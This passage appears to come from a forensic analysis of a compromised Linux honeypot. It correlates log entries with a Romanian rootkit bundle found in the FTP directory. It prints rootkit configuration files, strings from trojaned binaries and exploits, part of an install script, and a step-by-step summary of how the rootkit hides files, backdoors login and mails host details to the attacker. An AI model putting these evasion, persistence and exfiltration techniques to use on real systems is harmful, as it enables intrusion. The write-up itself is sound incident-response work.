Here we see more traffic from the cron daemon, with output that looks like it is from an ssh daemon. This time the IP is 193.230.222.195, which is one digit less than one of the other IPs, 193.230.222.196. Referring back to the output from whois, we know that this IP also belongs to the Expert Group Organization located in Romania.

The next file we examine is /mnt/honeypot/var/log/secure<sup>3</sup>. This file contains various security related information from passed to the syslog daemon. The last lines in the secure file are:

```
May 17 09:44:09 matrix in.ftpd[7345]: connect from 196.33.212.3
May 17 09:44:16 matrix in.ftpd[7346]: connect from 196.33.212.3
May 17 10:13:21 matrix in.telnetd[7374]: connect from 193.230.222.199
May 17 10:14:03 matrix login: LOGIN ON 0 BY dan FROM 56.severin.s-
man.net
May 17 10:17:57 matrix in.ftpd[7409]: connect from 200.63.93.250
May 17 10:18:05 matrix in.ftpd[7411]: connect from 200.63.93.250
May 17 10:25:52 matrix in.telnetd[11288]: connect from 193.109.122.5
May 17 10:29:16 matrix in.ftpd[11290]: connect from 210.22.153.3
May 17 10:29:16 matrix in.telnetd[11291]: connect from 210.22.153.3
May 17 10:29:18 matrix in.fingerd[11296]: connect from 210.22.153.3
May 17 10:29:18 matrix in.rshd[11298]: connect from 210.22.153.3
```

We can correlate the first two lines (processes 7345, and 7346) to lines in the messages file. The next two lines deserve attention. We see reference to process 7374, one that had elluded us earlier. The line referencing process 7374 tells us that process 7374 was a telnet daemon. The IP address is

193.230.222.199. Using nslookup we see this resolves to 56.severin.s-man.net, which belongs to the Romanian Expert Organization Group. The next line tells us that the user "dan" logged in (via rshh), from 56.severin.s-man.net. We saw a similar IP address before in the odd cron daemon output.

We also see a reference to process 7409, this was the other process that we had noted from the messages file. We see that this is an incoming connect to the ftp daemon from IP 200.63.93.250, the Argentinian IP. Then the next line is an incoming connect from the same IP address, but this time the process id is 7411. Referring back to the messages file, we see information related to process id 7411:

```
May 17 10:18:15 matrix ftpd[7411]: ANONYMOUS FTP LOGIN FROM 200.63.93.250 [200.63.93.250], mozilla@
```

Noting this new information, we see this could be a scan from the autowu program. The first connect in the secure file is the attacker seeing if the port is open, the second connect is the attacker retrieving the banner message to see if the daemon is vulnerable.

The next line is a connection to the telnet port from IP 193.109.122.5 Performing an nslookup on this IP, we see that it resolves to proxyscan.undernet.org:

```
[root@code-3 log]# nslookup 193.109.122.5

Note: nslookup is deprecated and may be removed from future releases.

Consider using the `dig' or `host' programs instead. Run nslookup with the `-sil[ent]' option to prevent this message from appearing.

Server: 4.2.2.1

Address: 4.2.2.1#53

Non-authoritative answer: 5.122.109.193.in-addr.arpa name = proxyscan.undernet.org.

Authoritative answers can be found from: 122.109.193.in-addr.arpa nameserver = ns2.bit.nl. 122.109.193.in-addr.arpa nameserver = ns1.bit.nl.

[root@code-3 log]#
```

Undernet.org is a part of the undernet internet relay chat (IRC) network. From the web page www.undernet.org/proxyscan.php we find the following:

"Due to the overwhelming abuse of misconfigured Wingate, Socks and Proxy servers being exploited daily, the UnderNet network is now checking all users upon connection to any of the UnderNet IRC Servers. This check is ONLY DONE if a user attempts to establish a connection to an UnderNet IRC server. This should not be considered an attack on your system."

This implies that there was a connection from Matrix to the undernet IRC network, because the proxy scanner scanned Matrix. Hackers typically use IRC for communication amongst each other. Many hackers also setup "bots" or software robots, which join IRC channels, and are remotely controllable.

In the last three lines, we see a series of services started from IP 210.22.153.3. We also saw a series of the same services started, with the connection coming from the same IP, in the messages file. This evidence strengthens our hypothesis that this IP is performing a port scan.

Since we saw a login for the user dan, we next examine the wtmp file.

```
[root@code-3 log]# last -f wtmp
ftp ftpd7411 200.63.93.250 Sat May 17 10:18 still logged
in
dan pts/0 56.severin.s-man Sat May 17 10:14 gone - no
logout
ftp ftpd7346 196.33.212.3 Sat May 17 09:44 still logged
in
...
[root@code-3 log]#
```

Examining the output, the first three lines contain IPs that are familiar to us. We can correlate the FTP logins to the files secure and messages.

The next file that we examine in this directory is the maillog file. This file contains output from the sendmail daemon.

```
[root@code-3 log]# cat maillog
...
May 17 10:18:50 matrix sendmail[7581]: KAA07581: from=dan, size=1464,
class=0, pri=31464, nrcpts=1,
msgid=<200305171718.KAA07581@localhost.localdomain>,
relay=dan@localhost

May 17 10:18:54 matrix sendmail[7609]: KAA07581:
to=angelush@personal.ro, ctladdr=dan (502/502), delay=00:00:04,
xdelay=00:00:03, mailer=esmtp, relay=mx0.personal.ro. [194.102.173.5],
stat=Sent (2.0.0 h4HIJ1F16567 Message accepted for delivery)

May 17 10:20:21 matrix sendmail[8343]: KAA08343: from=root, size=1890,
class=0, pri=31890, nrcpts=1,
msgid=<200305171720.KAA08343@localhost.localdomain>,
relay=root@localhost
[root@code-3 log]#
```

Note: The extra line breaks were added to enhance readability.

The first series of lines were from spammers looking for open mail relays. The first line indicates that the user dan sent an email message. The next line tells us that the message from dan is destined for angelush@personal.ro. The domain personal.ro is a Romanian domain. There is evidence from multiple files that our attacker may be Romanian. The last line indicates that the user root sent an

email message. Since we didn't log in, someone else must have sent the mail as root.

This is quite a bit of information to interpret. Here is a small timeline merging the information from the messages, secure, and mail log files. This is not a complete timeline of system events, rather this is just a timeline of the information we have gathered from these files.

| Time       | Event                   | Source   | IP              |
|------------|-------------------------|----------|-----------------|
| 09:44:09,  | Possible autowu         | secure,  |                 |
| 09:44:16   | overflow <sup>A</sup>   | messages | 196.33.212.3    |
| 10:13:21   | telnet login            | secure   | 193.230.222.199 |
| 10:13:42   | user dan added          | messages | unknown         |
|            | Password for dan        |          |                 |
| 10:13:55   | changed                 | messages | Unknown         |
|            |                         | secure,  |                 |
| 10:14:03   | rlogin for dan          | messages | 193.230.222.199 |
| 10:17:57,  | Possible autowu         | secure,  |                 |
| 10:18:05   | overflow <sup>A</sup>   | messages | 200.63.93.250   |
|            | mail from dan sent to   | .0       |                 |
| 10:18:50   | angelush@personal.ro    | maillog  | Unknown         |
|            | mail from dan delivered | y        |                 |
| 10:18:54   | to angelush@personal.ro | maillog  | Unknown         |
| 10:20:03   | portmap shutdown        | messages | Unknown         |
| 10:20:14   | eth0 promisc            | messages | Unknown         |
| 10:20:21   | mail from root sent     | maillog  | Unknown         |
| 10:20:25 - | 000                     |          |                 |
| 10:20:36   | syslog restart          | messages | Unknown         |
|            | suspicious crond output |          |                 |
| 10:20:37   | (possibly sshd)         | messages | 193.230.222.196 |
| 10:20:41 - | Ø1                      |          |                 |
| 10:21:06   | syslog restart          | messages | Unknown         |
|            | proxyscan connect from  | secure,  |                 |
| 10:25:52   | undernet.org            | messages | 193.109.122.5   |
|            |                         | secure,  |                 |
| 10:29:16   | portscan <sup>B</sup>   | messages | 210.22.153.3    |

#### Notes:

- A) These are denoted as possible autowu's because they contain characteristics typical of the autowu package. First we see two connects to the FTP daemon in the secure file, and then in the messages file, we see the second connect authenticates with autowu credentials
- B) This portscan is probably unrelated for a number of reasons. First the attacker has already compromised the machine, and possibly installed a rootkit. Normally portscanning is done prior to compromise

Since there is evidence that FTP was used to compromise the system, the next place to look is the ftp directory (/mnt/honeypot/home/ftp) for anything unusual.

There are two entries that are unusual, the file angelush.tgz and the directory .rk. Neither of these entries were there when the system was first built, and warrant further investigation.

#### Analysis of the rootkit:

The first thing we do is examine the file angelush.tgz. We know that from the file /mnt/honeypot/var/log/maillog that email was sent to the user angelush@personal.ro. To analyze the file angelush.tgz we first copy the file to a temporary directory and run the "file" command on it.

```
[root@code-3 ftp]# mkdir ~/sandbox/angelush
[root@code-3 ftp]# cp angelush.tgz ~/sandbox/angelush
[root@code-3 ftp]# cd ~/angelush
[root@code-3 angelush]# file angelush.tgz
angelush.tgz: gzip compressed data, from Unix
[root@code-3 angelush]#
```

## Since the file is a gzip'd tar file, we uncompress it

```
[root@code-3 angelush]# tar -zxvf angelush.tgz
.rk/
.rk/install
.rk/sshd config
.rk/ssh host key
.rk/ssh host key.pub
.rk/.a
.rk/curatare/
.rk/curatare/ps
.rk/curatare/pstree
.rk/curatare/chattr
.rk/curatare/attrib
.rk/.c
.rk/.d
.rk/.p
.rk/.x.tgz
[root@code-3 angelush]#
```

Note: the output has been truncated. A full listing of the files contained in the archive can be found in appendix A.

We now begin to examine the extracted files. The first thing to note is that the files are extracted into a directory called ".rk". We saw this directory in the ftp directory as well. Hackers commonly name directories with a leading "." In order to hide them from system administrators, as the plain Is command (without the –a option) doesn't show files and/or directories with a leading ".".

This Is only shows the files that do not begin with a ".". Since the files from angelush.tgz were extracted to a "." directory, we should check to see if any "." files exist. To see what files (if any) exist we can use the find command.

```
[root@code-3 .rk]# find . -name ".*" -print
.
./.a
./.c
./.d
./.p
./.x.tgz
[root@code-3 .rk]#
```

Starting with the "." files, the first file we examine is the file .a:

```
[root@code-3 .rk]# cat .a
[root@code-3 .rk]#
```

We see that it is empty. Next we examine the file .c:

```
[root@code-3 .rk]# cat .c
1 193.231
1 217.156
1 217.10
1 213.233
2 193.231
2 217.156
2 217.10
2 213.233
3 25330
```

```
3 31693

4 6667

4 6666

1 81.18

2 81.18

3 31693

4 31693

3 41236

4 41236

[root@code-3 .rk]#
```

This appears to be a configuration file from the Linux Rootkit (Irk) family of rootkits. The file contains network settings to hide. The first column specifies what type of data is in the second column. The Irk5 readme states:

```
"netstat - Modified to remove tcp/udp/sockets from or to specified

addresses, uids and ports. The file is

ROOTKIT_ADDRESS_FILE.

default data file: /dev/ptyq
type 0: hide uid
type 1: hide local address
type 2: hide remote address
type 3: hide local port
type 4: hide remote port
type 5: hide UNIX socket path"
```

So we see that this configuration file tells netstat to hide local connections from 81.18.XXX.XXX, 193.231.XXX.XXX, 217.156.XXX.XXX, 217.10.XXX.XXX, 213.233.XXX.XXX, all remote connections to 193.231.XXX.XXX, 217.156.XXX.XXX, 217.10.XXX.XXX, 213.233.XXX.XXX, 81.18.XXX.XXX, all local connections from ports 25330, 31693, 41236 and all remote connections to ports 6667, 6666, 31693, and 41236.

The next file to examine is the ".d" file:

```
[root@code-3 .rk] # cat .d
2 awu
2 7350wurm
2 startwu
2 screen
2 SCREEN
2 scan
2 write
2 x2
2 start
2 psybnc
2 b
2 v
2 anti-foonet
2 curatare
2 eggdrop
2 crond
```

```
2 mech
[root@code-3 .rk]#
```

This appears to be another configuration file, this time specifying the names of processes to hide. The LRK5 readme states:

```
"ps -
                 Modified to remove specified processes.
                 The file used is ROOTKIT PROCESS FILE, default to
                 /dev/ptyp.
                An example data file is as follows:
                0 0
                                 Strips all processes running under
                                 root
                1 p0
                                 Strips tty p0
                 2 sniffer
                                 Strips all programs with the name
                3 hack
                                 Strips all programs with 'hack' in
                                 them ie. proghackl, hack.scan, snhack
                Don't put in the comments, obviously. Note: if this
                doesn't seem to work make sure there are no spaces
                 after the names, and don't use the full path name.
                NOTE: programs that run from scripts like a bash
                 script use the name of the script to hide it not the
                 item it runs! IE: eggdrop config files instead of
                eggdrop ./config.file"
```

So this configuration file tells trojaned versions of ps, pstree, etc. to hide all processes with the names: awu, 7350wurm, startwu, screen, SCREEN, scan, write, x2, start, psybnc, b, v, anti-foonet, curatare, eggdrop, crond, and mech.

The next file to examine is .p:

```
[root@code-3 .rk]# cat .p
mech
ssh host key
ssh host key.pub
ssh random seed
sshd config
curatare
7350wurm
awu
scan
startwu
b.c
targets
wu
x2
start
s12
remove
move
```

```
lg
init
v
write
.x
.x.tgz
crond
wroot
statdx
scan
tcp.log
read
hosts.h
proc.h
file.h
cl
[root@code-3 .rk]#
```

This appears to be another configuration file, this time for trojaned versions of ls, dir, etc. The LRK5 readme states:

```
"ls - Trojaned to hide specified files and dirs.

The data file is ROOTKIT_FILES_FILE, defaults to

/dev/ptyr. All files can be listed with 'ls -/' if

SHOWFLAG is enabled. (see rootkit.h) The format of

/dev/ptyr is:

ptyr

hack.dir

w4r3z

ie. just the filenames. This would hide any

files/dirs with the names ptyr, hack.dir and w4r3z."
```

So, this configuration file tells trojaned versions of ls, dir, etc. to hide the files: mech, ssh\_host\_key, ssh\_host\_key.pub, ssh\_random\_seed, sshd\_config, curatare, 7350wurm, awu, scan, startwu, b, b.c, targets, wu, x2, start, sl2, remove, move, lg, init, v, write, .x, .x.tgz, crond, wroot, statdx, scan, tcp.log, read, hosts.h, proc.h, file.h, and cl.

The last "." file for us to examine is the file .x.tgz. Running file on .x.tgz we get:

```
[root@code-3 .rk]# file .x.tgz
.x.tgz: gzip compressed data, from Unix
[root@code-3 .rk]#
```

We next ungzip/untar the file:

```
[root@code-3 .rk]# tar -zxvf .x.tgz
.x/
.x/CVS/
.x/CVS/Root
.x/CVS/Repository
```

```
.x/CVS/Entries
.x/CVS/Tag
.x/Changelog
.x/LICENSE
.x/Makefile.gen
.x/README
.x/TODO
.x/adore.c
.x/ava.c
.x/cleaner.c
.x/configure
.x/dummy.c
.x/exec-test.c
.x/exec.c
.x/libinvisible.c
.x/libinvisible.h
.x/rename.c
.x/Makefile
.x/start
[root@code-3 .rk]#
```

Examining the file .x/README it is apparent this is the adore rootkit. The adore rootkit<sup>6</sup> is a loadable kernel module rootkit. Since this rootkit modifies the kernel, it is very difficult to detect when running.

The files du, ifconfig, killall, ls, netstat, ps, top, fix, and wted all appear to be from the LRK5 rootkit. The system commands du, ifconfig, killall, ls, netstat, ps, and top are trojans which restrict their output based off of the previously discovered configuration files. The file fix modifies ("fixes") timestamp and checksum information on files. The file wted is a program that manipulates wtmp and utmp files. These files store the last logins, and users currently logged in.

The files chattr, lsof, md5sum, pstree, and vdir appear to be replacements for system commands. Presumably their output is modified somehow to hide / report incorrect information.

Running the file command on encrypt, we get:

```
[root@code-3 .rk]# file encrypt
encrypt: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for
GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped
[root@code-3 .rk]#
```

Since this file is an ELF file, we run the strings command:

```
[root@code-3 .rk]# strings encrypt
(numerous lines of garbage removed)...
   __deregister_frame_info
SOLcrypt 1.0 by sensei
tornkit version !
usage:
%s -e input-file output-file (encrypt file)
```

```
%s -d input-file output-file (decrypt file)
[root@code-3 .rk]#
```

We see this to be a program called "solcrypt" which encrypts/decrypts files. The comment indicates that this is program version 1.0 by "sensei", and is the tornkit version. A google search for "solcrypt" turns up one unrelated link. A google search for "tornkit sensei" returns one hit at digitaloffense.net. It returns the readme file for the tornkit which contains the line:

#### Running the file command on login we get:

```
[root@code-3 .rk]# file login
login: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for
GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped
[root@code-3 .rk]#
```

# Since this is an ELF file, we run the strings command to extract any human readable text:

```
[root@code-3 .rk]# strings login
/lib/ld-linux.so.2
 gmon start
libc.so.6
__deregister_frame_info
strncmp
strtok
strdup
sprintf
_IO_stdin used
libc start main
strlen
 register frame info
GLIBC 2.0
PTRh
login
/bin/sh
/dev/mounnt
TERM
cocacola
vt100
%s=%s
[root@code-3 .rk]#
```

The third, and fifth rows from the bottom are suspicious. The term "cocacola" doesn't belong in the normal login executable. The text "/dev/mounnt" looks like a reference to a file. Normally the /dev directory does not contain the file mounnt. We then do an Is on the file /mnt/honeypot/dev/mounnt:

#### Running the file command on /mnt/honeypot/dev/mounnt:

```
[root@code-3 .rk]# file /mnt/honeypot/dev/mounnt
/mnt/honeypot/dev/mounnt: ELF 32-bit LSB executable, Intel 80386,
version 1 (SYSV), for GNU/Linux 2.0.0, dynamically linked (uses shared libs), str
ipped
[root@code-3 .rk]#
```

Since this file is an ELF file, we run the strings command to extract human readable text.

```
[root@code-3 .rk] # strings /mnt/honeypot/dev/mounnt
...
from %.*s
on %.*s
LOGIN FAILURE FROM %s, %s
LOGIN FAILURE ON %s, %s
%d LOGIN FAILURES FROM %s, %s
%d LOGIN FAILURES ON %s, %s
%c -- %s
[root@code-3 .rk] #
```

This appears to be the login executable. It is typical of hackers to install backdoors in the login executable. The text "cocacola" found in the file .rk/login is probably the "key" used to gain root access. Typically with a backdoored login if the hacker will either set the "key" to a telnet-environment variable, or use it as their password. Since we found the text "TERM" it likely means that the telnet environment variable "TERM" should be set to "cocacola" to spawn a root shell.

The next file we examine is the file libproc.so.2.0.6. Running the file command we get:

```
[root@code-3 .rk]# file libproc.so.2.0.6
libproc.so.2.0.6: ELF 32-bit LSB shared object, Intel 80386, version 1
(SYSV), stripped
[root@code-3 .rk]#
```

This file is a shared library. The libproc library is part of the procps-2.0.6-5 package. This package contains a set of system utilities which provide

information about the current system. It is common for hackers to implement backdoors in library files, and then replace the system's library files. This way any dynamically linked binary that links against these files will be vulnerable. Since this file is an ELF file, we run strings to extract human readable content:

```
[root@code-3 .rk]# strings libproc.so.2.0.6
proc istrojaned
ps readproc
look up our self
getpid
LookupPID
pidsinuse
pids
proc hackinit
xor buf
h tmp
fp hack
tmp str
fgets
hack list
proc childofhidden
[root@code-3 .rk]#
```

Note: the output was heavily edited due to volume.

We see references to functions such as "proc\_istrojaned", "fp\_hack", "hack\_list", and "proc\_childofhidden".

Performing a google search for "libproc.so.2.0.6 rootkit" we find a hit at RUS-CERT – Beastkit. Beastkit is another rootkit. According to the writeup, Beastkit contains a file called libproc.so.2.0.6. with the following properties:

- File size: 37984 bytes
- Md5 sum: 8581544643145cd159e93df986539ce8

Examining the properties of our version of libproc.so.2.0.6 we find:

We see that the file sizes and md5 check sums match, therefore we can conclude that this file (libproc.so.2.0.6) was taken from the rootkit Beastkit.

Running the file command on sc we get:

```
[root@code-3 .rk]# file sc
```

```
sc: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped [root@code-3 .rk]#
```

Since this is an ELF file, we run the strings command to extract any human readable text:

```
[root@code-3 .rk]# strings sc
  (references to system libraries removed)...
Usage: %s <a-block> <port> [b-block] [c-block]
Invalid a-range
Bad port number.
Invalid b-range.
Invalid c-range.
Unable to set O_NONBLOCK
%d.%d.%d.%d
Invalid IP.
    ./statdx -d0 %s
Lets try to root the %s
We continue to h4x0r ...
Error: %s
[root@code-3 .rk]#
```

Since we see references to ports, blocks and ranges, it appears that this is some sort of network scanner. We see it references the file ./statdx. Running file on./statdx we get:

```
[root@code-3 .rk]# file statdx
statdx: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for
GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped
[root@code-3 .rk]#
```

Since this is an ELF file, we run strings to extract any human readable text:

```
[root@code-3 .rk] # strings statdx
...
Redhat Linux 6.2/6.1/6.0
statdx2 by ron1n <shellcode@hotmail.com>
...
[root@code-3 .rk] #
```

Note: due to the volume of output, the display here has been heavily edited.

We see that statdx is the statdx exploit written by ron1n<sup>9</sup>. This implies that the file sc is a wrapper that scans a network for open statd's and then launches the file statdx.

Running file on sl2 we get:

```
[root@code-3 .rk]# file sl2
sl2: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
dynamically linked (uses shared libs), stripped
[root@code-3 .rk]#
```

Since this is an ELF file we run the strings command to extract any human readable content:

Note: due to the volume, the output has been editited.

It appears that this is another type of scanner. Since the usage states that both source and destination addresses are required, this implies that may this program performs some sort of spoofing. The usage line also states that low and high ports must be specified, indicating that this is likely a port scanner.

Running the file command on v we get:

```
[root@code-3 .rk]# file v
v: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for
GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped
[root@code-3 .rk]#
```

Since this is an ELF file, we run the strings command to extract any human readable content:

Note: due to the volume, the output was edited.

We see that this program is called "Vadim v.lbeta". Doing a google search for "vadim v.lbeta" returns one hit at http://www.ebat.org/~jethro/evilkit.txt<sup>10</sup>, which says this is a denial-of-service tool.

#### Running file on write we get:

```
[root@code-3 .rk]# file write
write: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for
GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped
[root@code-3 .rk]#
```

Since this is an ELF file we run the strings command to extract human readable content:

```
[root@code-3 .rk]# strings write
(output truncated)
cant get SOCK PACKET socket
cant get flags
cant set promiscuous mode
---- [CAPLEN Exceeded]
---- [Timed Out]
---- [RST]
---- [FIN]
%s =>
%s [%d]
eth0
tcp.log
cant open log
Exiting...
[root@code-3 .rk]#
```

Note: do to the volume, the output has been truncated.

Examining the strings this appears to be some sort of sniffer. Performing a goole on "[CAPLEN Exceeded]" returns numerous hits to the file linsniffer.c. Linsniffer is a sniffer written by Mike Edulla.

#### Running file on wroot we get:

```
[root@code-3 .rk]# file wroot
wroot: Bourne shell script text executable
[root@code-3 .rk]#
```

#### Since this is bash script we can cat the contents:

```
[root@code-3 .rk]# cat wroot
(output truncated)
...
./wscan $1 111 $2 $3
#cat scan.log | while read IP; do ./am $IP; done | grep "Yes" | cut
-s -d":" -f2
[root@code-3 .rk]#
```

Note: do to volume, the output has been truncated.

Examining the output, we see that this bash script calls the file wscan, probably a scanner of some sort.

Running file on wscan we get:

```
[root@code-3 .rk]# file wscan
wscan: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for
GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped
[root@code-3 .rk]#
```

Since this is an ELF file, we use the command strings to extract any human recognizable text:

```
[root@code-3 .rk] # strings wscan
  (references to system libraries removed)
...
uzaj: %s <bloc-A> <port> [bloc-B] [bloc-C]
A eronat.
Port incorect.
B eronat.
C eronat.
Nu pot sa setez O_NONBLOCK
%d.%d.%d.%d
Invalid IP.
./wu -h %s
Incerc sa iau %s
Ghinion , continui ...
Eroare: %s
[root@code-3 .rk] #
```

This appears to be another scanner. We see references to "bloc"s and a port. We also see a reference to the file ./wu. Running file on ./wu we get:

```
[root@code-3 .rk]# file wu
wu: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for
GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped
[root@code-3 .rk]#
```

Since this is an ELF file, we run the strings command to extract human readable content:

```
[root@code-3 .rk] # strings wu
...
wu - wuftpd <= 2.6.0 x86/linux remote root
by Lamer
t:ch:u:p:s:rv
imi pare rau arhitectura selectata "%s" nu are
capacitatea de masa a acestui exploit. abandonez.
...
[root@code-3 .rk] #</pre>
```

Note: due to the volume, the output has been heavily truncated.

We see that this is a wuftpd exploit for wuftpd versions less than or equal to 2.6.0. It appears that the author of this program is "Lamer". The text throughout the file appears to be Romanian.

We see the file named "crond". Referring back to our original examination of the file /mnt/honeypot/var/log/messages, we saw output from the cron daemon that appeared to be coming from an ssh daemon. Running the file command on crond:

```
[root@code-3 .rk]# file crond
crond: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for
GNU/Linux 2.0.0, dynamically linked (uses shared libs), not stripped
[root@code-3 .rk]#
```

Now we run strings (note: the output has been truncated)

Based on the strings output, the file crond appears to be an ssh daemon. This would explain the unusual crond output from the messages file.

Examining the directory curatare we get:

```
[root@code-3 .rk]# ls curatare
attrib chattr ps pstree
[root@code-3 .rk]#
```

Running strings on these binaries gives us no clues. It is possible that these are "clean" binaries, should the attacker ever want to use them. We know that the hacker was from Romania, so doing a google search for a Romanian dictionary we find one at http://www.castingsnet.com/dictionaries/<sup>4</sup>. We type in the word curatare in the Romainian to English translation box. We don't find an exact match, however we do find several words with the same base including curat, curata, curatat, and curatitor, all of which are related to clean, or laundry (i.e. be laundered). The binaries in this directory (curatare) are probably clean (non-trojaned) binaries.

#### Running file on install we get:

```
[root@code-3 .rk]# file install
check: Bourne shell script text executable
[root@code-3 .rk]#
```

Since this is a bash script we can use the cat command to display the contents:

```
[root@code-3 .rk] # cat install
#!/bin/bash
BLK=''
RED=''
GRN=''
YEL=''
BLU=''
MAG=''
CYN=''
WHI=''
DRED=''
DGRN=''
DYEL=''
DBLU=''
DMAG=' '
DCYN=' '
DWHI=''
RES=''
unset HISTFILE
unset HISTSAVE
chown root.root *
[root@code-3 .rk]#
```

Note: due to the volume, the output has been truncated.

The actions the scripts take are summarized:

- Unset HISTFILE and HISTSAVE to avoid logging information to .bash history
- chown everything in the current directory to root.root
- call the ./firewall script

- This script creates the directory /lib/security/www/.rd if it doesn't already exist and flushes the firewall tables by calling ipchains -F
- call the ./remove script
  - o This script can be summarized:
    - Calculate md5sums for original system binaries, store in the file .tkmd5
    - Encrypt using the encrypt utitlity, and place in /dev/srd0
    - Replace system "Isof" with trojaned Isof
    - Add trojaned libproc to /lib
    - Replace system "chattr" with trojaned version
    - Replace system if config with trojaned version
    - Replace system netcat with trojaned version
    - Replace system ps with trojaned version
    - Replace system top with trojaned version
    - Replace system pstree with trojaned version
    - Replace system dir with trojaned version
    - Replace system vdir with trojaned version
    - Replace system killall with trojaned version
    - Replace system du with trojaned version
    - Replace system is with trojaned version
    - Stop the portmap daemon
    - Remove the portmap daemon from startup files
    - If /dev/caca exists remove it
    - If /dev/pisu exists remove it
    - If /dev/dsx exists remove it
    - Move .d to /usr/include/proc.h
    - Move .c to /usr/include/hosts.h
    - Move .p to /usr/include/file.h
    - Replace system crond with rootkit crond (sshd)
- call the ./move script
  - o This script can be summarized:
    - If /usr/bin/.etc exists remove it
    - If /usr/bin/hdparm exists remove it
    - If /usr/bin/sourcemask exists then
      - Remove /usr/man/man1/".. "/.dir/
      - Kill ras2xm
      - Kill sniff
      - Remove /usr/bin/ras2xm
      - Remove /usr/sbin/ras2xm
      - Remove /usr/man/man1/".. "/.dir/
      - Remove /dev/xmx
      - Remove /dev/xdta
      - Remove reference to /usr/bin/sourcemask from rc.sysinit
      - Remove /usr/bin/sourcemask
    - If /usr/sbin/in.telnet exists then

- Remove /usr/sbin/in.telnet
- Remove /unde/vrei/tu/sa/te/ascunzi/in/server//...
- Remove /unde/vrei/tu/sa/te/ascunzi/in/server/
- Remove /usr/sbin/gpm.root
- Kill /bin/vobiscum
- Remove /bin/vombiscum
- Remove /bin/psr
- Remove /dev/kdx
- Remove /dev/dxk
- Kill /usr/sbin/ssh
- Kill /usr/sbin/sshd3
- Remove /usr/sbin/in.telnet from rc.sysinit
- Remove /bin/vobiscum from rc.local
- Remove /usr/sbin/in.telnet from rc.local
- If the file /usr/sbin/jcd exists then:
  - Remove /usr/sbin/jcd
  - Remove /usr/bin/crontab
  - Kill squid
  - Kill /usr/bin/crontab
  - Remove /etc/rc.d/init.d/crontab
  - Remove /usr/bin/crontab
  - Remove /etc/rc.d/init.d/jcd
  - Remove /usr/include/".. "
  - Remove reference of /usr/sbin/jcd from rc.sysinit
  - Remove /usr/sbin/atd2
  - Remove /usr/sbin/atd
  - Remove /etc/rc.d/init.d/atd
  - Remove /dex/xdta
  - Remove /dex/xmx
  - Remove /home/httpd/cgi-bin/linux.cgi
  - Remove /home/httpd/cgi-bin/psid
  - Remove /home/httpd/cgi-bin/void.cgi
- If the directory /usr/X11R6/include/X11/... exists then:
  - Kill /usr/sbin/sshd2
  - Remove /usr/sbin/sshd2
  - Kill secure
  - Remove /usr/X11R6/include/X11/...
  - Userdel "system"
  - Kill system
  - Remove /etc/rc.d/init.d/system
  - Remove /etc/rc.d/rc3.d/S93users
  - Remove /etc/rc.d/rc5.d/S93users
- If the directory /dev/ptyxx exists then:
  - Remove /dev/ptyxx/.file

- Remove /dev/ptyxx/.proc
- Remove /dev/ptyxx/.addr
- Remove /dev/ptyxx/.log
- Remove /dev/ptyxx
- If the directory /usr/src/.puta exists then
  - Kill t0rnsb
  - Kill t0rns
  - Kill t0rnsp
  - Kill nscd
  - Remove /usr/src/.puta/.1file
  - Remove /usr/src/.puta/.1addr
  - Remove /usr/src/.puta/.1logz
  - Remove /usr/src/.puta/.1proc
  - Remove /usr/src/.puta
  - Remove /usr/sbin/nscd
  - Remove reference to /usr/sbin/nscd from rc.sysinit
- If the file /lib/.so exists then:
  - Remove /lib/.so
  - Kill rx4u
  - Kill rx2me
- If the file /lib/.sso exists then:
  - Remove /lib/.sso
- If the file /dev/xmx exists then:
  - Remove /dev/xmx
  - Remove /dev/xdta
- Set HISTSIZE = 1
- Chmod –s /usr/bin/rpc\*
- Add anonymous to /etc/ftpusers
- Add ftp to /etc/ftpusers
- Call the script ./lg
  - This can be summarized as:
    - If /sbin/xlogin exists move it to /bin/login
    - If /dev/mounnt exists then echo "already backdoored"
    - Otherwise move /bin/login to /dev/mounnt and move trojaned login to /bin
    - o Set TERM=rosu
- make the directory /usr/bin/.configuration/".. "/
- move various files from the current directory to /usr/bin/.configuration/".. "/
- if the files /dev/sshd\_config, /dev/ssh\_host\_key, /dev/ssh\_host\_key.pub, or /dev/ssh\_random\_seed exist remove them
- move local copes of sshd\_confi, ssh\_host\_key, ssh\_host\_key.pub, and ssh\_random\_seed to /dev
- touch the file /usr/bin/.configuration/".. "/tcp.log
- call the ./check script

- This is summarized as:
  - If we have gcc and make then
    - Cd to /usr/bin/.configuration/".. "/
    - Untar .x.tgz
    - Cd .x
    - Run configure
    - Run make
    - Run start
- call the ./startfile script
  - This is summarized as:
    - If the file /etc/rc.d/rc.sysinit exists then add reference to /etc/rc.d/init.d/init to /etc/rc.d/rc.sysinit
    - Else if /etc/rc.d/rc.local exists then add reference to /etc/rc.d/init.d/init to /etc/rc.local
    - Else if /etc/rc.d/init.d/boot.local exists then add reference to /etc/rc.d/init.d/init to /etc/rc.d/init.d/boot.local
    - Else add reference to /etc/rc.d/init.d/init to /etc/inittab
    - If the directory /etc/rc.d/init.d does not exist then make it
    - If the file /etc/rc.d/init.d/init exists then remove /etc/rc.d/init.d/init
    - Move local copy of init to /etc/rc.d/init.d/init
    - Run /etc/rc.d/init.d/init
- call the ./mailme script
  - This is summarized as:
    - Mail the following information to angelush@personal.ro and angelush1986@yahoo.com:
      - Interface information from ifconfig
      - Hostname –f
      - Uname –a
      - W
      - /proc/meminfo
      - ping –c 6 www.yahoo.com
      - routing tables
      - the text "port 56789"
- call the ./clean script
  - We can summarize this script as:
    - Cd to /usr/bin/.configuration/".. "
    - Call the cl with the following arguments:
      - yahoo.com
      - sshd
      - 208.158
      - initd
      - crond
      - mech
